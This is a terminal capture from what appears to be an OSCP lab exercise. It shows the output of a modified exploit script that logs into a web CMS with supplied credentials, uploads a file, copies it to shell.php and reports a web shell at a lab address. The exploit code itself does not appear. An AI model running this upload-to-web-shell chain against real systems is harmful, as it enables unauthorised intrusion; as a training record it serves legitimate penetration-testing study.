 kali@kali: ~/gitWorkspace/pwk/oscpExercises/20_portForwardingAndTunneling
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/oscpExercises/20_portForwardingAndTunneling$ python 44976_modified.py
/home/kali/.local/lib/python2.7/site-packages/urllib3/connectionpool.py:988: InsecureRequestWarning: Unverifie
d HTTPS request is being made to host '192.168.214.44'. Adding certificate verification is strongly advised. S
ee: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] Authenticated successfully with the supplied credentials
[*] Attempting to upload cmsmsrce.txt...
/home/kali/.local/lib/python2.7/site-packages/urllib3/connectionpool.py:988: InsecureRequestWarning: Unverifie
d HTTPS request is being made to host '192.168.214.44'. Adding certificate verification is strongly advised. S
ee: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
/home/kali/.local/lib/python2.7/site-packages/urllib3/connectionpool.py:988: InsecureRequestWarning: Unverifie
d HTTPS request is being made to host '192.168.214.44'. Adding certificate verification is strongly advised. S
ee: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: https://192.168.214.44/uploads/shell.php
kali@kali:~/gitWorkspace/pwk/oscpExercises/20_portForwardingAndTunneling$
student@debian: